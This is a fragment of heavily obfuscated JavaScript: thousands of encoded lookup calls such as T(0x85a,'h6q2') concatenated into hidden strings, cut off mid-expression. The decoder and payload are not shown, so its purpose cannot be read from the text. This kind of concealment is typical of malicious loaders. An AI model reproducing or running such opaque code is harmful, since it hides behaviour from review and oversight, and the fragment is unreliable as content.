(0x85a,'h6q2')+T(0x1a01,'LK@A')+T(0x670,'gK(O')+T(0x1061,'%2cg')+T(0x15f4,'%2cg')+T(0x16d3,'e5s5')+T(0x9b9,'#R6C')+T(0x17b3,'3tYK')+T(0x10a2,'lmcm')+T(0x1a5b,'LK@A')+T(0x180f,'lmcm')+T(0x28a,'3tYK')+T(0x1ace,'Q%#K')+T(0x6d8,')dnC')+T(0xa85,'mG2b')+T(0x958,'Q%#K')+T(0x7a5,'t1)q')+T(0x855,'E70R')+T(0x8b4,'t1)q')+T(0x1b27,'Qqc3')+T(0xea4,'Q%#K')+T(0x1c3c,'gK(O')+T(0xa66,'lmcm')+T(0x198,'YI^*')+T(0x1ca2,'rQ*T')+T(0x161b,'Lhuw')+T(0x16e1,'xs]C')+T(0x1775,'Lhuw')+T(0x1600,'%BLW')+T(0x40c,'qzIG')+T(0x1741,'Utdh')+T(0x14dc,'lmcm')+T(0xc72,'mG2b')+T(0x1b05,'gK(O')+T(0x142b,'wPDd')+T(0x65e,'#R6C')+T(0x1b97,']^Fw')+T(0x1a97,'MbPN')+T(0x11ab,'Qqc3')+T(0x1d80,'vf3D')+T(0xdad,'lmcm')+T(0x105c,'Lhuw')+T(0x10b6,'y7l%')+T(0x197b,'tUmy')+T(0x6d7,'Qqc3')+T(0x238,']^Fw')+T(0xf9f,'LK@A')+T(0x4dc,'LK@A')+T(0x828,'mG2b')+T(0x197d,'KBoF')+T(0x1122,'lmcm')+T(0xd3e,'qzIG')+T(0x10d4,'LK@A')+T(0x1282,'QJC3')+T(0x1a08,'[&KQ')+T(0x1671,'v&rb')+T(0x1174,'mG2b')+T(0x1aa5,'6LVU')+T(0x252,'Q*(5')+T(0x16c7,'Q*(5')+T(0x1356,'6LVU')+T(0x10e6,'mXeG')+T(0x5fc,'J&FJ')+T(0x1079,'LK@A')+T(0x11f4,'Utdh')+T(0x102f,'abOC')+T(0xe1f,'d[Pk')+T(0x1d2c,']^Fw')+T(0xa92,'t1)q')+T(0x117d,'m86@')+T(0xb5a,'Q*(5')+T(0x439,'qzIG')+T(0x292,'qzIG')+T(0x9a8,'xs]C')+T(0x8c0,'DbZi')+T(0x4e6,'IRv2')+T(0x6f7,']^Fw')+T(0x1818,'%2cg')+T(0x17cd,'Q%#K')+T(0x703,'E70R')+T(0xadf,'8RHC')+T(0x574,'LK@A')+T(0x10b3,'v&rb')+T(0xeaf,'%2cg')+T(0x2d4,'h6q2')+T(0x55c,'3tYK')+T(0xa3d,'#R6C')+T(0x18ab,'mG2b')+T(0x67b,'e5s5')+T(0x1d7,')dnC')+T(0x604,'3tYK')+T(0x1038,'6LVU')+T(0x10e9,'E70R')+T(0x9a2,'xs]C')+T(0x64d,'Qqc3')+T(0x1722,'DbZi')+T(0xe56,'v&rb')+T(0x1112,'d[Pk')+T(0x33d,'y7l%')+T(0x1a21,'d[Pk')+T(0x373,'wPDd')+T(0x1de6,'E70R')+T(0x11d1,'[&KQ')+T(0x133a,'LK@A')+T(0x12fa,'[&KQ')+T(0xb14,'[&KQ')+T(0x1740,'h6q2')+T(0x17d6,'3tYK')+T(0xf40,'Lhuw')+T(0x1bb,'^wgA')+T(0xa76,'mG2b')+T(0x276,'LK@A')+T(0x1297,'xs]C')+T(0x1b69,'Utdh')+T(0x151c,'J&FJ')+T(0x1b3e,'%BLW')+T(0x1258,'QJC3')+T(0x43d,'tUmy')+T(0x136a,'abOC')+T(0x28d,']^Fw')+T(0xb3e,'wPDd')+T(0xe31,']^Fw')+T(0xb10,'J&FJ')+T(0x797,'x#Xz')+T(0x7e6,'KBoF')+T(0x830,'Lhuw')+T(0xc70,'%2cg')+T(0xdb3,'Lhuw')+T(0xf8b,'gK(O')+T(0x1075,'y7l%')+T(0x728,'pPl3')+T(0xf9c,'lU&K')+T(0x1c60,'6LVU')+T(0x1681,'MbPN')+T(0x831,'$zWl')+T(0x1912,'Q%#K')+T(0x7c8,'8RHC')+T(0x1b6,'h6q2')+T(0x1aa8,'v&rb')+T(0x1753,'tUmy')+T(0xa83,'Q*(5'))+(T(0xc67,'6LVU')+T(0x1954,'J&FJ')+T(0x66c,'gK(O')+T(0x994,')dnC')+T(0xf08,'J&FJ')+T(0x95e,'m86@')+T(0x17d4,'DbZi')+T(0x17f2,'pPl3')+T(0x1be0,'h6q2')+T(0x1e6,'J&FJ')+T(0x1208,'(npV')+T(0x16c,'MbPN')+T(0x26b,'6LVU')+T(0x54a,'abOC')+T(0x218,'abOC')+T(0x163f,'xs]C')+T(0x1805,'Lhuw')+T(0x1bd9,'Q*(5')+T(0xd05,'qzIG')+T(0x2db,'v&rb')+T(0x169e,'QJC3')+T(0x1d22,'h6q2')+T(0xcc7,'mXeG')+T(0x8b9,'e5s5')+T(0x155d,'Q*(5')+T(0xdda,'8RHC')+T(0x14c,'qzIG')+T(0x287,'gK(O')+T(0xb8b,'wPDd')+T(0xf42,'LK@A')+T(0x1164,'(npV')+T(0x35e,'KW0L')+T(0x11c5,'IRv2')+T(0xc92,']^Fw')+T(0xa7c,'E70R')+T(0x2ba,'Q%#K')+T(0xd23,'^wgA')+T(0x3bc,'%2cg')+T(0x453,'IRv2')+T(0xd41,'DbZi')+T(0xe06,'lmcm')+T(0x18ae,'mG2b')+T(0x190c,'vf3D')+T(0x1d58,'tUmy')+T(0xa5c,'e5s5')+T(0x3f7,'mG2b')+T(0x168d,'Q*(5')+T(0x1b7e,'(npV')+T(0x1da9,'YI^*')+T(0xd8c,'rQ*T')+T(0x161f,'%2cg')+T(0x1437,'h6q2')+T(0xaba,'abOC')+T(0x15e6,'KW0L')+T(0x83b,'%2cg')+T(0x1dcc,'MbPN')+T(0x1aaa,'vf3D')+T(0x16b1,'Utdh')+T(0x1870,']^Fw')+T(0x184d,'%BLW')+T(0x1a92,'(npV')+T(0x1276,'mXeG')+T(0xbd8,'abOC')+T(0x16f2,'#R6C')+T(0x1941,'KBoF')+T(0x609,'KBoF')+T(0x1549,'LK@A')+T(0x168c,'abOC')+T(0x61c,'mG2b')+T(0x982,'y7l%')+T(0x1ad4,'KW0L')+T(0x106f,'^wgA')+T(0x1809,'8RHC')+T(0x2f9,'vf3D')+T(0x1e1,'d[Pk')+T(0x626,'Q*(5')+T(0x188b,'v&rb')+T(0x1cde,'qzIG')+T(0x9e8,'3tYK')+T(0x7b6,'vf3D')+T(0x72d,'3tYK')+T(0xcc4,'t1)q')+T(0x44d,'l(E!')+T(0x417,'lmcm')+T(0x990,'8RHC')+T(0x122c,'gK(O')+T(0x1d4e,'[&KQ')+T(0x137e,'xs]C')+T(0x18e1,'h6q2')+T(0x190,'lU&K')+T(0x6b5,'MbPN')+T(0x181d,'$zWl')+T(0x1cf,'%BLW')+T(0xc06,')dnC')+T(0x14bb,'m86@')+T(0xe0d,'abOC')+T(0x1149,'8RHC')+T(0x3a9,'x#Xz')+T(0x13ca,'xs]C')+T(0x31d,'6LVU')+T(0x1277,']^Fw')+T(0x130a,'l(E!')+T(0xe38,'rQ*T')+T(0x58d,'Q*(5')+T(0x7f6,'qzIG')+T(0x1987,'e5s5')+T(0x115f,'$zWl')+T(0x199e,'KBoF')+T(0x999,'gK(O')+T(0xdea,'Utdh')+T(0x1853,'abOC')+T(0x1a80,'t1)q')+T(0x24a,'gK(O')+T(0x18e3,'rQ*T')+T(0xc24,'xs]C')+T(0x7c6,'8RHC')+T(0x12bd,'rQ*T')+T(0x444,'mXeG')+T(0x122b,'LK@A')+T(0x5e1,'#R6C')+T(0x317,'rQ*T')+T(0x1df9,'MbPN')+T(0x623,'d[Pk')+T(0xb5e,'lmcm')+T(0x7ca,'Qqc3')+T(0xa08,'MbPN')+T(0xd98,']^Fw')+T(0x1724,'wPDd')+T(0x1c4d,'QJC3')+T(0x550,'DbZi')+T(0xbd2,'lmcm')+T(0xc7a,'MbPN')+T(0xa50,'pPl3')+T(0xc62,'J&FJ')+T(0x164b,'YI^*')+T(0x12eb,'xs]C')+T(0x217,'vf3D')+T(0x5e2,'QJC3')+T(0x5c1,'MbPN')+T(0xa19,'tUmy')+T(0xd0e,')dnC')+T(0x1624,'%BLW')+T(0x8d9,'qzIG')+T(0xe2e,'KBoF')+T(0x1110,'vf3D')+T(0x1be8,'6LVU')+T(0x6d6,'QJC3')+T(0x5aa,'Q%#K')+T(0x1d1,'h6q2')+T(0xff9,'vf3D')+T(0x1933,'abOC')+T(0x19db,'mXeG')+T(0x558,'lmcm')+T(0xc7e,']^Fw')+T(0x14a2,'abOC')+T(0x1af2,'pPl3')+T(0xfa9,'gK(O')+T(0x19cb,'3tYK')+T(0x7d7,'Lhuw')+T(0x18bf,'v&rb')+T(0x526,'lU&K')+T(0x7db,'Utdh')+T(0xd07,'m86@')+T(0x16ff,'YI^*')+T(0xcc2,'E70R')+T(0x25d,'LK@A')+T(0x13e0,'d[Pk')+T(0x52f,'(npV')+T(0xf6e,'rQ*T')+T(0x1da8,'$zWl')+T(0x1c27,'%BLW')+T(0x1463,'Q*(5')+T(0x11a9,'LK@A')+T(0x1026,'KW0L')+T(0x12f4,'d[Pk')+T(0xacf,'[&KQ')+T(0xab9,'Utdh')+T(0x16cb,'y7l%')+T(0xb07,'KW0L')+T(0x1355,'E70R')+T(0x14f8,'3tYK')+T(0x5ef,'h6q2')+T(0xeb5,'mXeG')+T(0x1931,'t1)q')+T(0xb5f,'(npV')+T(0x328,'abOC')+T(0x24c,'Lhuw')+T(0x1aab,'[&KQ')+T(0x1c93,'v&rb')+T(0x1df0,'E70R')+T(0x352,'mG2b')+T(0xae7,'mXeG')+T(0x1189,'vf3D')+T(0xde2,'gK(O')+T(0x1887,'Utdh')+T(0xbce,'vf3D')+T(0x8af,'Utdh')+T(0x1760,'mXeG')+T(0x18b7,'E70R')+T(0xac1,'lmcm'))+(T(0xc10,'vf3D')+T(0x929,'Q%#K')+T(0x15b1,'%BLW')+T(0x1be9,'mG2b')+T(0xe5d,'IRv2')+T(0x97b,'IRv2')+T(0x193c,'mG2b')+T(0x6dc,'xs]C')+T(0x1bb6,'%2cg')+T(0x7e2,'wPDd')+T(0x1829,'t1)q')+T(0x17bd,'%2cg')+T(0x18b3,'h6q2')+T(0x1937,'tUmy')+T(0x14d4,'LK@A')+T(0xc2a,'Utdh')+T(0xf23,'8RHC')+T(0x85c,'(npV')+T(0x18d,'KBoF')+T(0x1cac,'mG2b')+T(0xbb7,'x#Xz')+T(0x7aa,'J&FJ')+T(0x760,'vf3D')+T(0x19f2,'y7l%')+T(0xf22,'^wgA')+T(0x1d78,'d[Pk')+T(0xe2b,'qzIG')+T(0x1713,']^Fw')+T(0x1253,'8RHC')+T(0x16c9,'E70R')+T(0x12c8,'YI^*')+T(0x1134,'v&rb')+T(0x30b,'y7l%')+T(0x17d8,'$zWl')+T(0x1a5,'MbPN')+T(0x38f,'t1)q')+T(0x1d9a,'Lhuw')+T(0xab6,'v&rb')+T(0x9d6,'m86@')+T(0x5d1,'IRv2')+T(0xfe6,'%2cg')+T(0x1867,'vf3D')+T(0x181f,'mG2b')+T(0x19a6,'J&FJ')+T(0x1102,'KBoF')+T(0xb0b,'mG2b')+T(0x15b4,'^wgA')+T(0x1758,'Lhuw')+T(0x727,'e5s5')+T(0x7fa,'KBoF')+T(0x1317,'Utdh')+T(0x12ec,'pPl3')+T(0x18cb,'vf3D')+T(0x190b,'MbPN')+T(0x1443,'e5s5')+T(0x1b0c,'tUmy')+T(0x1c4c,'t1)q')+T(0xe78,'^wgA')+T(0x170e,'mXeG')+T(0x1c73,'(npV')+T(0x1a6,'Qqc3')+T(0xa5f,'$zWl')+T(0x1d0f,'(npV')+T(0xa23,'mXeG')+T(0x50e,'KBoF')+T(0x1466,'t1)q')+T(0x1680,'$zWl')+T(0xbca,'d[Pk')+T(0x19fc,'Lhuw')+T(0x57d,'%2cg')+T(0x1304,'$zWl')+T(0x13b3,'8RHC')+T(0x165,'lU&K')+T(0x1900,'#R6C')+T(0x5f4,'KBoF')+T(0x1f3,'pPl3')+T(0x1a49,'l(E!')+T(0x1953,'QJC3')+T(0x1265,'abOC')+T(0x18a4,'Lhuw')+T(0x14c3,'[&KQ')+T(0x173d,'KW0L')+T(0x1d08,'d[Pk')+T(0x1804,'LK@A')+T(0x104a,'KBoF')+T(0x862,'MbPN')+T(0x11fc,'KBoF')+T(0x13c2,'mXeG')+T(0x17da,'Lhuw')+T(0x157a,'$zWl')+T(0x533,'(npV')+T(0x18a9,'%2cg')+T(0xad0,'QJC3')+T(0xf07,'t1)q')+T(0x127c,'h6q2')+T(0x27a,'YI^*')+T(0x16d4,'%BLW')+T(0xf53,']^Fw')+T(0xa26,'#R6C')+T(0xb31,'tUmy')+T(0x1902,'^wgA')+T(0x436,')dnC')+T(0xca2,'m86@')+T(0x121e,'IRv2')+T(0x1d8c,'tUmy')+T(0x2a9,'e5s5')+T(0x102c,'DbZi')+T(0x162,'x#Xz')+T(0xad8,'^wgA')+T(0xb1a,'6LVU')+T(0x1b46,'t1)q')+T(0x80a,'y7l%')+T(0x16e5,'^wgA')+T(0x1830,'YI^*')+T(0x1cb7,'mZe4')+T(0x1605,'8RHC')+T(0xb3c,'wPDd')+T(0x871,'%BLW')+T(0x1565,'Q*(5')+T(0x184b,'pPl3')+T(0xd48,'KBoF')+T(0x1921,'LK@A')+T(0x83c,'mZe4')+T(0x190f,'h6q2')+T(0x1c74,'h6q2')+T(0x8cd,'x#Xz')+T(0x18a2,'wPDd')+T(0xb7b,'e5s5')+T(0xe60,'lmcm')+T(0x9ed,'#R6C')+T(0x1430,'^wgA')+T(0xf8a,'Q%#K')+T(0x135f,'IRv2')+T(0x2a8,'$zWl')+T(0x866,'tUmy')+T(0x88a,'tUmy')+T(0x1091,'(npV')+T(0x1b47,'[&KQ')+T(0x1633,'Utdh')+T(0x158d,'8RHC')+T(0x808,'Lhuw')+T(0x11b0,'8RHC')+T(0xa1e,'Lhuw')+T(0xa32,')dnC')+T(0xb36,'Utdh')+T(0x5a4,'e5s5')+T(0x94a,'YI^*')+T(0x1c80,'J&FJ')+T(0x530,'vf3D')+T(0x14b8,'Q*(5')+T(0xede,'x#Xz')+T(0x1459,'3tYK')+T(0x1ae9,'l(E!')+T(0x951,'e5s5')+T(0xa05,'v&rb')+T(0x1c68,'MbPN')+T(0xa01,'KBoF')+T(0x1bcf,'l(E!')+T(0x1968,'d[Pk')+T(0x10a0,'#R6C')+T(0x1387,'Qqc3')+T(0x1055,'J&FJ')+T(0x1be7,'Utdh')+T(0x1047,']^Fw')+T(0x1361,'mZe4')+T(0x1674,'MbPN')+T(0x5cf,'J&FJ')+T(0x1080,'x#Xz')+T(0x173e,'IRv2')+T(0x17e7,'d[Pk')+T(0x6fa,'d[Pk')+T(0x8a2,'rQ*T')+T(0x1e9,'KBoF')+T(0x1b72,'Q%#K')+T(0xd5d,'Q*(5')+T(0x1a1f,'x#Xz')+T(0xe93,'DbZi')+T(0xaa6,'Utdh')+T(0x1308,']^Fw')+T(0xdae,'vf3D')+T(0x15fa,'KBoF')+T(0x175a,'Utdh')+T(0x13f2,'e5s5')+T(0x15a4,'3tYK')+T(0x4d6,'MbPN')+T(0x11fa,'t1)q')+T(0x980,'vf3D')+T(0x3b2,'e5s5')+T(0xbb2,'mXeG')+T(0x1505,'mZe4')+T(0x1c6b,'lmcm')+T(0x10ce,'h6q2')+T(0x816,'IRv2')+T(0x1060,'Utdh')+T(0xb35,'6LVU')+T(0x715,'y7l%')+T(0xdc9,'t1)q')+T(0x1652,'E70R')+T(0xaa2,'Utdh')+T(0x1b11,'KBoF'))+(T(0x1b8d,'y7l%')+T(0x14f2,'^wgA')+T(0x1813,'xs]C')+T(0x1af9,'[&KQ')+T(0x170d,'(npV')+T(0x146a,'DbZi')+T(0x1c6c,'abOC')+T(0x1a81,'6LVU')+T(0x1bc6,'lU&K')+T(0xb11,'x#Xz')+T(0x1a00,'6LVU')+T(0x1d9d,'Lhuw')+T(0x2ae,'$zWl')+T(0x1a8a,'t1)q')+T(0x1a93,'tUmy')+T(0x1140,')dnC')+T(0x995,'lU&K')+T(0x3d1,'[&KQ')+T(0x1023,'rQ*T')+T(0x10c4,'y7l%')+T(0x1c45,'lU&K')+T(0x7b0,'8RHC')+T(0x262,'J&FJ')+T(0x183e,'x#Xz')+T(0x18f5,'mXeG')+T(0x1dd4,'#R6C')+T(0xffc,'6LVU')+T(0x13ea,'d[Pk')+T(0x425,'$zWl')+T(0x850,'KW0L')+T(0x409,'(npV')+T(0x1b71,'lU&K')+T(0x682,'QJC3')+T(0xd72,'KW0L')+T(0x7b5,'3tYK')+T(0xf20,'mXeG')+T(0x181e,'wPDd')+T(0x16b5,'xs]C')+T(0x912,'rQ*T')+T(0x1963,'h6q2')+T(0x1583,'3tYK')+T(0x1c7c,'6LVU')+T(0x14ca,'pPl3')+T(0x10ff,'xs]C')+T(0x9a4,'v&rb')+T(0xca0,'gK(O')+T(0xfeb,'3tYK')+T(0x15a6,'Q*(5')+T(0x1bf4,'h6q2')+T(0x32a,'lmcm')+T(0xc95,'y7l%')+T(0x1085,'vf3D')+T(0x935,'m86@')+T(0x1ba0,'KW0L')+T(0xbec,'(npV')+T(0x1aa,'lU&K')+T(0x19af,'x#Xz')+T(0x158e,'QJC3')+T(0xfd4,')dnC')+T(0x1460,'KBoF')+T(0x1b09,'E70R')+T(0x1da6,'Qqc3')+T(0xdab,'E70R')+T(0x98a,'DbZi')+T(0x77e,'abOC')+T(0x14e2,'mXeG')+T(0x976,'3tYK')+T(0x1542,'YI^*')+T(0x1a0a,'e5s5')+T(0x1778,'6LVU')+T(0x9df,'h6q2')+T(0x60c,'8RHC')+T(0xced,'vf3D')+T(0x1142,'v&rb')+T(0xa7d,'x#Xz')+T(0x1b75,'KW0L')+T(0x1d70,'abOC')+T(0x1b8a,'%BLW')+T(0x514,']^Fw')+T(0xdf3,'h6q2')+T(0xd44,'8RHC')+T(0x1d05,'y7l%')+T(0x59a,'KBoF')+T(0x1a0f,'MbPN')+T(0x147d,'x#Xz')+T(0x7ce,'pPl3')+T(0x946,'lU&K')+T(0xfda,'Qqc3')+T(0x93e,']^Fw')+T(0xe6a,'#R6C')+T(0x1616,'J&FJ')+T(0x17aa,'%BLW')+T(0xfce,'l(E!')+T(0xf1f,'lmcm')+T(0x16a3,'(npV')+T(0xc86,'x#Xz')+T(0xb74,'v&rb')+T(0x1a30,'IRv2')+T(0x193e,'mXeG')+T(0x339,']^Fw')+T(0x1baa,'t1)q')+T(0x141a,'(npV')+T(0x11f2,'Qqc3')+T(0xf78,'mZe4')+T(0x480,'x#Xz')+T(0x103c,'%BLW')+T(0x869,'m86@')+T(0xfde,'h6q2')+T(0xbef,'%2cg')+T(0x4cd,'%2cg')+T(0x448,'gK(O')+T(0x1cfd,'^wgA')+T(0x99f,'vf3D')+T(0x981,'3tYK')+T(0x1ac,'LK@A')+T(0xd46,'LK@A')+T(0x18a,'Q%#K')+T(0x879,'Qqc3')+T(0xab2,'wPDd')+T(0xf88,'m86@')+T(0x996,'Q*(5')+T(0xe92,'h6q2')+T(0x1719,'%BLW')+T(0x67d,'DbZi')+T(0x16cd,'wPDd')+T(0x4ab,'h6q2')+T(0x19ac,'DbZi')+T(0x1b5a,']^Fw')+T(0x1a10,'8RHC')+T(0x1041,'^wgA')+T(0x1135,'YI^*')+T(0xbf0,'YI^*')+T(0x16f1,'Lhuw')+T(0xf4b,'^wgA')+T(0x1993,'Qqc3')+T(0x1d94,'$zWl')+T(0x1421,'IRv2')+T(0xc18,'^wgA')+T(0x145a,'%BLW')+T(0x172d,'^wgA')+T(0x59c,'Q%#K')+T(0x1ae2,'m86@')+T(0x8d4,'x#Xz')+T(0x9f2,'gK(O')+T(0x9e5,'YI^*')+T(0x19e0,'vf3D')+T(0x438,'KBoF')+T(0xdd2,'x#Xz')+T(0x524,'$zWl')+T(0x23e,'y7l%')+T(0x1256,'%2cg')+T(0xaf0,'vf3D')+T(0xbc5,'pPl3')+T(0x128a,'y7l%')+T(0x1a45,'wPDd')+T(0x5b9,'3tYK')+T(0x19a3,'MbPN')+T(0x1176,'#R6C')+T(0x1a15,'mG2b')+T(0x5e3,'%2cg')+T(0x3f6,'gK(O')+T(0x749,'y7l%')+T(0x1731,')dnC')+T(0xf1d,'gK(O')+T(0x195e,'DbZi')+T(0x3c0,'t1)q')+T(0x12dd,'abOC')+T(0xd2f,'MbPN')+T(0x17c9,'(npV')+T(0x14c8,')dnC')+T(0x1467,'MbPN')+T(0x107e,'QJC3')+T(0x113d,'lmcm')+T(0x13ef,'tUmy')+T(0x35a,'%BLW')+T(0x1cae,'Utdh')+T(0x1dc7,'IRv2')+T(0x947,'Q*(5')+T(0x892,'qzIG')+T(0x6b2,'rQ*T')+T(0x1d57,'mG2b')+T(0x1d2d,')dnC')+T(0xa0e,'y7l%')+T(0x10a1,'6LVU')+T(0xc3e,'KBoF')+T(0xa35,'KW0L')+T(0x1219,'KBoF')+T(0xdfe,'qzIG')+T(0x156a,'mXeG')+T(0x1deb,'lmcm')+T(0xf25,'m86@')+T(0xdb4,'KBoF')+T(0x1b7f,'e5s5')+T(0x1c24,'qzIG')+T(0x8ac,'pPl3')+T(0x1a6a,'#R6C')+T(0x612,'mG2b')+T(0x1b12,'KW0L')+T(0x169a,'LK@A')+T(0xa53,'8RHC'))+(T(0x539,'Utdh')+T(0x1c11,'8RHC')+T(0x12fe,'lU&K')+T(0x1847,'gK(O')+T(0x814,'vf3D')+T(0x1027,'J&FJ')+T(0x1abd,'%BLW')+T(0x64a,'^wgA')+T(0x17b,'^wgA')+T(0x1433,'wPDd')+T(0x12cc,')dnC')+T(0x1d3a,'%2cg')+T(0x162c,']^Fw')+T(0x61f,'mG2b')+T(0x17a,'YI^*')+T(0x720,']^Fw')+T(0x9ec,'e5s5')+T(0x1491,'6LVU')+T(0x1844,'KW0L')+T(0x14ea,'Qqc3')+T(0x194f,'J&FJ')+T(0x5eb,'abOC')+T(0x1aaf,'xs]C')+T(0x1623,'Q%#K')+T(0xf8d,'IRv2')+T(0x2a6,'mG2b')+T(0xb61,'rQ*T')+T(0x1424,'abOC')+T(0x1843,'tUmy')+T(0xb9f,'%BLW')+T(0x1c17,'Q*(5')+T(0x1b07,'vf3D')+T(0x1c5b,'J&FJ')+T(0xff4,'KBoF')+T(0xe0f,'KW0L')+T(0x145d,'%BLW')+T(0xacc,'t1)q')+T(0xa8a,'QJC3')+T(0xb24,'rQ*T')+T(0x433,'xs]C')+T(0x18f1,']^Fw')+T(0x7bc,'v&rb')+T(0x1123,'KBoF')+T(0x10d0,'%2cg')+T(0xd6b,'x#Xz')+T(0x15dc,'3tYK')+T(0x794,'e5s5')+T(0x1d83,'6LVU')+T(0x11bd,'MbPN')+T(0x14a0,'8RHC')+T(0x1d73,'%2cg')+T(0x1a07,'KW0L')+T(0xf9b,'LK@A')+T(0x1ff,'Q*(5')+T(0x578,'%BLW')+T(0x117e,'Utdh')+T(0x1c9a,'abOC')+T(0x6d4,'lmcm')+T(0x6f6,'Qqc3')+T(0x140a,'x#Xz')+T(0x10d9,'Q*(5')+T(0x164c,'lU&K')+T(0x13c1,'KW0L')+T(0xc0e,'J&FJ')+T(0x984,'E70R')+T(0xb63,'rQ*T')+T(0x181b,']^Fw')+T(0x12cd,'6LVU')+T(0xd6c,'gK(O')+T(0x1464,'l(E!')+T(0x1ce2,'Q*(5')+T(0x1891,'y7l%')+T(0x1701,'pPl3')+T(0x19d2,'l(E!')+T(0x894,'#R6C')+T(0x1310,'tUmy')+T(0xbc6,'d[Pk')+T(0xd73,'wPDd')+T(0x26f,'v&rb')+T(0x1b9f,'mXeG')+T(0x6d2,'#R6C')+T(0x6fe,'#R6C')+T(0xb1c,'xs]C')+T(0x168b,'tUmy')+T(0x1bed,'rQ*T')+T(0x457,'6LVU')+T(0x535,'wPDd')+T(0x509,'KW0L')+T(0x1058,'mZe4')+T(0x11c9,'pPl3')+T(0xb71,'8RHC')+T(0x1341,'LK@A')+T(0xb12,'8RHC')+T(0x2dc,'8RHC')+T(0xd01,'y7l%')+T(0x16b3,'QJC3')+T(0x13f5,'IRv2')+T(0xdca,'QJC3')+T(0x1d42,'d[Pk')+T(0x16f0,'J&FJ')+T(0x739,'Utdh')+T(0x164,'3tYK')+T(0x993,'l(E!')+T(0x22d,'lmcm')+T(0xca7,'KBoF')+T(0x1449,'J&FJ')+T(0x1b45,'[&KQ')+T(0x1c95,'xs]C')+T(0x169,'MbPN')+T(0xe4b,'lmcm')+T(0x1324,'6LVU')+T(0xa13,'3tYK')+T(0x754,'(npV')+T(0x6de,'IRv2')+T(0xbb5,'Utdh')+T(0x3c6,'vf3D')+T(0xf2c,'mZe4')+T(0x1228,'IRv2')+T(0x240,'LK@A')+T(0x1998,'mXeG')+T(0x3b3,'KBoF')+T(0x14d8,'%BLW')+T(0x16a4,'mZe4')+T(0xfe5,']^Fw')+T(0x1c1d,'%2cg')+T(0x21f,'wPDd')+T(0x1662,'qzIG')+T(0x116b,'Utdh')+T(0xd08,'DbZi')+T(0x1986,'abOC')+T(0x16de,'vf3D')+T(0x1cf8,'mXeG')+T(0x1237,'Utdh')+T(0x18d9,'J&FJ')+T(0xc56,'8RHC')+T(0xb9a,'Q%#K')+T(0x1944,'d[Pk')+T(0x1979,'#R6C')+T(0x843,'rQ*T')+T(0xdbd,'^wgA')+T(0x1477,'x#Xz')+T(0x7c2,'Lhuw')+T(0x1bf6,'lmcm')+T(0x1615,'x#Xz')+T(0x1dc,'mG2b')+T(0x275,'#R6C')+T(0xcae,'lmcm')+T(0x114d,'E70R')+T(0x1092,'8RHC')+T(0x194b,'m86@')+T(0x1030,'6LVU')+T(0x1d04,'^wgA')+T(0x1885,'t1)q')+T(0x1ac1,'[&KQ')+T(0xa71,'v&rb')+T(0x10ea,'vf3D')+T(0x896,'Q%#K')+T(0x4ae,'Qqc3')+T(0x1cd8,'Utdh')+T(0x1c42,'6LVU')+T(0x5cc,'gK(O')+T(0x23c,'QJC3')+T(0x914,'KBoF')+T(0x960,'y7l%')+T(0x733,'Q%#K')+T(0x1393,']^Fw')+T(0x1246,'qzIG')+T(0xfd8,'mG2b')+T(0xf26,'J&FJ')+T(0x34c,'%BLW')+T(0x506,'abOC')+T(0x430,'h6q2')+T(0x17fa,'gK(O')+T(0x17c,'v&rb')+T(0xaeb,'d[Pk')+T(0x1dc6,'l(E!')+T(0x16c2,'d[Pk')+T(0x300,'IRv2')+T(0x10d3,'rQ*T')+T(0x1c98,'^wgA')+T(0x86d,'lmcm')+T(0x1ab4,'6LVU')+T(0x1cc7,'[&KQ')+T(0x12e5,'KBoF')+T(0x156e,'v&rb')+T(0x369,'h6q2')+T(0x8f9,'Qqc3')+T(0xc8e,'8RHC')+T(0x13a3,'y7l%')+T(0x679,'t1)q')+T(0x1b3c,'x#Xz')+T(0x1ac0,'YI^*')+T(0x1917,'gK(O')+T(0xca8,'gK(O')+T(0x5cb,'e5s5')+T(0x1876,'mG2b')+T(0x4fd,'MbPN')+T(0xbe6,'x#Xz')+T(0x1a7a,'xs]C')+T(0xc9c,'vf3D'))+(T(0x1ca3,'mZe4')+T(0x1a3c,'[&KQ')+T(0xaf7,'pPl3')+T(0x16fa,'l(E!')+T(0x1327,'lmcm')+T(0x4c9,'(npV')+T(0x392,'Utdh')+T(0x1ce5,'E70R')+T(0x7e3,'qzIG')+T(0x101c,'l(E!')+T(0x114f,'l(E!')+T(0x66e,'#R6C')+T(0x3f3,'Utdh')+T(0x46b,'mG2b')+T(0x1f2,'mG2b')+T(0x1db3,'Q%#K')+T(0x1117,'e5s5')+T(0xb93,'e5s5')+T(0x1309,'^wgA')+T(0x1cda,'E70R')+T(0xac9,'qzIG')+T(0x1871,'qzIG')+T(0xbd6,'Q*(5')+T(0x1367,'QJC3')+T(0xf85,'e5s5')+T(0x1062,'pPl3')+T(0xc69,'abOC')+T(0x1bc9,'6LVU')+T(0x833,'Utdh')+T(0x1591,'Q*(5')+T(0x1af0,'wPDd')+T(0x1a13,'gK(O')+T(0x80f,'%BLW')+T(0xddb,'YI^*')+T(0xd3c,'xs]C')+T(0x18dd,'YI^*')+T(0x1ddf,'mXeG')+T(0x13de,'d[Pk')+T(0xddd,'pPl3')+T(0x1081,'d[Pk')+T(0x970,'h6q2')+T(0x87b,'mXeG')+T(0x11f0,'x#Xz')+T(0x472,'vf3D')+T(0xe43,'Utdh')+T(0x2ec,'tUmy')+T(0x73f,'J&FJ')+T(0xe81,'x#Xz')+T(0x10cc,'h6q2')+T(0xd58,'^wgA')+T(0x431,'lU&K')+T(0xcb2,'^wgA')+T(0xfcc,'y7l%')+T(0x5be,'gK(O')+T(0xb91,'MbPN')+T(0x432,']^Fw')+T(0x178b,'#R6C')+T(0x18bd,')dnC')+T(0x3c7,')dnC')+T(0x2ef,'d[Pk')+T(0x195b,'#R6C')+T(0x134d,'Q*(5')+T(0xe28,'KBoF')+T(0xe69,')dnC')+T(0x1ad0,'KW0L')+T(0x1db,'QJC3')+T(0x3b1,'Lhuw')+T(0x1427,'^wgA')+T(0x1dea,'KW0L')+T(0x99e,'#R6C')+T(0x4c2,'MbPN')+T(0xf4a,'e5s5')+T(0x23b,'vf3D')+T(0x1785,'mZe4')+T(0xdc3,'Utdh')+T(0x668,'mZe4')+T(0x864,'l(E!')+T(0x51c,'t1)q')+T(0x19a7,'d[Pk')+T(0x7eb,'KW0L')+T(0x58a,'mG2b')+T(0x1970,'YI^*')+T(0xfa2,'abOC')+T(0x91a,'y7l%')+T(0x4e8,'h6q2')+T(0x4ad,'%BLW')+T(0xfbf,'DbZi')+T(0x78c,'mXeG')+T(0xc88,'qzIG')+T(0x37f,'y7l%')+T(0x18c4,'xs]C')+T(0x6e3,'vf3D')+T(0x